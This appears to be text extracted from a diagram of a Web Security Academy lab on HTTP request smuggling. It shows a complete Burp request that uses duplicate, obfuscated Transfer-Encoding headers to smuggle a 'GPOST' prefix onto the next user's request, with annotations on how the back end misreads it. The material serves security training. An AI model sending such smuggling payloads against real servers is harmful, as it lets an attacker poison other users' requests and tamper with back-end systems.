 Attack Request
burp
POST / HTTP/1.1
Host: lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: foobar
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
poison
backend (TE) → CL
POST / HTTP/1.1
Host: lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: foobar
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
POST / HTTP/1.1
Content-Length: 7
\r\n
foo=bar
prefix has Content-Length 15
but actual Content-Length is 10
first 5 bytes of Normal Request are appended to prefix
Normal Request
appended
burp
POST / HTTP/1.1
Content-Length: 7
\r\n
foo=bar
Unrecognized method GPOST